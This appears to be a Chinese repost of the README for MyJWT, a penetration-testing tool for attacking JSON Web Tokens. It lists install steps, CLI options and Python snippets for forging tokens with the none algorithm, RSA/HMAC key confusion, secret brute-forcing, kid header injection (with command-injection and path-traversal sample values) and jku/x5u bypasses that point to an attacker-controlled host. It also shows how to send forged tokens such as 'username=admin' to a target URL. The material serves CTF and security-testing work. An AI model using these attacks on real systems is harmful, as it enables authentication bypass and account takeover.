目录导航
JWT: Json Web Token
MyJWT特色
- 将新的jwt复制到剪贴板
- 用户界面
- 颜色输出
- 修改jwt(header/Payload)
- 无漏洞
- RSA / HMAC混淆
- 用密钥签名jwt
- 暴力猜解key
- 用正则表达式破解jwt以猜测密钥
- kid 注入
- Jku Bypass
- X5u Bypass
安装方法
要安装myjwt,只需使用pip:
pip install myjwt要从docker映像运行mywt,请运行:
docker run -it docker.pkg.github.com/mbouamama/myjwt/myjwt:latest myjwt
# mount volume for wordlist
docker run -v $(pwd)/wordlist:/home/wordlist/ -it docker.pkg.github.com/mbouamama/myjwt/myjwt:latest myjwt
# 在Windows上
docker run -v %CD%/wordlist:/home/wordlist/ -it docker.pkg.github.com/mbouamama/myjwt/myjwt:latest myjwt要在git上安装myjwt:
git clone https://github.com/mBouamama/MyJWT.git
cd ./MyJWT
pip install -r requirements.txt
python MyJWT/myjwt_cli.py --help要在BlackArch上安装myjwt:
pacman -S myjwt安装可能存在的问题
Windows
CryptoGraphy软件包
- 通过使用安装程序从以下位置安装OpenSSL:
https://slproweb.com/products/Win32OpenSSL.html - 打开一个cmd终端,然后运行以下命令:
set INCLUDE=C:\OpenSSL-Win32\include;%INCLUDE%
set LIB=C:\OpenSSL-Win32\lib;%LIB%
pip install cryptography更多信息在这里
PyOpenSSL软件包
更多信息在这里
安装Make
以admin身份运行powershell并输入:
choco install make


myjwt使用方法
$ myjwt --help
用法: myjwt [参数] JWT
选项:
--version 显示版本并退出.
--full-payload TEXT jwt的新有效负载。Json格式要求。
-h, --add-header TEXT 添加一个新的key, value到您的jwt头,如果key存在,
旧的 value将被替换。格式:key=value
-p, --add-payload TEXT 添加一个新的key到您的jwtpayload,如果key存在,
旧的 value将被替换,格式: key=value.
--sign TEXT 用给定的密钥签名您的jwt。
--verify TEXT 验证你的key.
-none, --none-vulnerability 检查无Alg漏洞。
--hmac PATH 检查RS/HMAC Alg漏洞.
--bruteforce PATH 暴力破解用来签名的秘密token.
-c, --crack TEXT regex to iterate all string possibilities to
guess the secret used to sign the token.
--kid TEXT Kid Injection sql
--jku TEXT Jku Header to bypass authentication
--x5u TEXT X5u Header to bypass authentication
--crt TEXT For x5cHeader, force crt file
--key TEXT For jku or x5c Header, force private key to
your key file
--file TEXT For jku Header and x5u Header, force file name
--print Print Decoded JWT
-u, --url TEXT Url to send your jwt.
-m, --method TEXT 发送请求到url的方法。(默认:get)
-d, --data TEXT data发送到您的url.格式: key=value.
如果 value = MY_JWT 值将被新的jwt替换
-c, --cookies TEXT Cookies发送到您的url.格式: key=value.
如果 value = MY_JWT 值将被新的jwt替换
--help 显示此消息并退出.修改JWT
| 选项 | 类型 | 例子 | 帮助信息 |
|---|---|---|---|
| –ful-payload | JSON | {“user”: “admin”} | jwt的新有效负载。 |
| -h, –add-header | key=value | user=admin | 添加一个新的key, value到您的jwt头,如果key存在,旧的value将被替换。 |
| -p, –add-payload | key=value | user=admin | 向您的jwt有效负载添加一个新的key, value,如果key存在,旧的value将被替换。 |
检查你的JWT (HS alg)
| 选项 | 类型 | 例子 | 帮助信息 |
|---|---|---|---|
| –sign | text | mysecretkey | 用密钥在jwt上签名 |
| –verify | text | mysecretkey | 验证你的key. |
Exploit
| 选项 | 类型 | 例子 | 帮助信息 |
|---|---|---|---|
| -none, –none-vulnerability | Nothing | Check None Alg vulnerability. | |
| –hmac | PATH | ./public.pem | Check RS/HMAC Alg vulnerability, and sign your jwt with public key. |
| –bruteforce | PATH | ./wordlist/big.txt | Bruteforce to guess th secret used to sign the token. Use txt file with all password stored(1 by line) |
| –crack | REGEX | “[a-z]{4}” | regex to iterate all string possibilities to guess the secret used to sign the token. |
| –kid | text | “00; echo /etc/.passwd” | Kid Injection sql |
| –jku | text | MYPUBLICIP | Jku Header to bypass authentication, use –file if you want to change your jwks file name, and –key if you want to use your own private pem |
| –x5u | text | MYPUBLICIP | For jku or x5c Header, use –file if you want to change your jwks file name, and –key if you want to use your own private pem |
发送你的jwt
| Option | Type | Example | help |
|---|---|---|---|
| -u, –url | url | http://challenge01.root-me.org/web-serveur/ch59/admin | Url to send your jwt. |
| -m, –method | text | POST | Method use to send request to url.(Default: GET). |
| -d, –data | key=value | secret=MY_JWT | Data send to your url.Format: key=value. if value = MY_JWT value will be replace by your new jwt. |
| -c, –cookies | key=value | secret=MY_JWT | Cookies to send to your url.Format: key=value.if value = MY_JWT value will be replace by your new jwt. |
其他
| Option | Type | Example | help |
|---|---|---|---|
| –crt | PATH | ./public.crt | For x5cHeader, force crt file |
| –key | PATH | ./private.pem | For jku or x5c Header, force private key to your key file |
| –file | text | myfile | For jku Header, force file name without .json extension |
| Nothing | Print Decoded JWT | ||
| –help | Nothing | Show Helper message and exit. | |
| –version | Nothing | Show Myjwt version |
修改你的Jwt
命令行界面
myjwt YOUR_JWT --add-payload "username=admin" --add-header "refresh=false"from myjwt.modify_jwt import add_header, change_payload
from myjwt.utils import jwt_to_json, SIGNATURE, encode_jwt
jwt_json = jwt_to_json(jwt)
jwt_json = add_header(jwt_json, {"kid": "001"})
jwt_json = change_payload(jwt_json, {"username": "admin"})
jwt = encode_jwt(jwt_json) + "." + jwt_json[SIGNATURE]
此处的完整示例:01-modify-jwt
无漏洞
命令行界面
myjwt YOUR_JWT --none-vulnerability代码
from myjwt.utils import jwt_to_json, SIGNATURE, encode_jwt
from myjwt.vulnerabilities import none_vulnerability
jwt_json = jwt_to_json(jwt)
jwt = none_vulnerability(encode_jwt(jwt_json) + "." + jwt_json[SIGNATURE])此处的完整示例:02-无漏洞
签名密钥
命令行界面
myjwt YOUR_JWT --sign YOUR_KEY代码
from myjwt.modify_jwt import signature
from myjwt.utils import jwt_to_json
key = "test"
jwt = signature(jwt_to_json(jwt), key)完整示例如下:03-sign-key
暴力破解
命令行界面
myjwt YOUR_JWT --bruteforce PATH代码
from myjwt.vulnerabilities import bruteforce_wordlist
wordlist = "../../wordlist/common_pass.txt"
key = bruteforce_wordlist(jwt, wordlist)完整示例如下:04-brute-force
破解
命令行界面
myjwt YOUR_JWT --crack REGEXRSA / HMAC混淆
命令行界面
myjwt YOUR_JWT --hmac FILE代码
from myjwt.vulnerabilities import confusion_rsa_hmac
file = "public.pem"
jwt = confusion_rsa_hmac(jwt, file)完整示例如下:05-rsa-hmac-confusion
kid注入
命令行界面
myjwt YOUR_JWT --kid INJECTION代码
from myjwt.modify_jwt import signature
from myjwt.utils import jwt_to_json
from myjwt.vulnerabilities import inject_sql_kid
injection = "../../../../../../dev/null"
sign = ""
jwt = inject_sql_kid(jwt, injection)
jwt = signature(jwt_to_json(jwt), sign)完整示例在这里:06-kid-injection
将您的新Jwt发送到url
命令行界面
myjwt YOUR_JWT -u YOUR_URL -c "jwt=MY_JWT" --non-vulnerability --add-payload "username=admin"Jku漏洞
命令行界面
myjwt YOUR_JWT --jku YOUR_URL代码
from myjwt.vulnerabilities import jku_vulnerability
new_jwt = jku_vulnerability(jwt=jwt, url="MYPUBLIC_IP")
print(jwt)
此处的完整示例:07-jku-bypass
X5U漏洞
命令行界面
myjwt YOUR_JWT --x5u YOUR_URL代码
from myjwt.vulnerabilities import x5u_vulnerability
newJwt = x5u_vulnerability(jwt=jwt, url="MYPUBLIC_IP")
print(jwt)此处的完整示例:08-x5u-bypass
下载地址
GitHub:github.com/mBouamama/MyJWT/releases
雨苁网盘: w.ddosi.workers.dev/github/myjwt/